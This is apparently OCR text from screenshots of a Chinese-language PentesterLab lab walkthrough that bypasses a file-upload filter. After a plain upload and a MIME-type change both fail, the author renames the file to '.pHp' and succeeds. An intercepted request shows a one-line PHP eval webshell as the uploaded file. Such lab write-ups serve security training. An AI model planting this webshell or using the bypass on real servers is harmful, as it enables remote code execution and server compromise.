 1，上传木马
Upload done !Your file can be found here
Image: 浏览... shell1 - 1.php
Send file
© PentesterLab 2013
192.168.4.217/upload/example2.php
火狐官方站点 新手上路 常用网址
PentesterLab.com
NO PHP
失败
尝试修改MIME类型，又失败
2，尝试修改大小写
Request to http://192.168.4.217:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------31343160383706566308237774
Content-Length: 387
Origin: http://192.168.4.217
Connection: close
Referer: http://192.168.4.217/upload/example2.php
Upgrade-Insecure-Requests: 1
-----------------------------313431603837065663082377746659
Content-Disposition: form-data; name="image"; filename="shell1 - 1.pHp"
Content-Type: application/octet-stream
<?php @eval($_POST['2']);?>
-----------------------------313431603837065663082377746659
Content-Disposition: form-data; name="send"
Send file
-----------------------------313431603837065663082377746659--
? < + > Type a search term
Upload done !Your file can be found here
Image: 浏览... 未选择文件。
Send file
© PentesterLab 2013
成功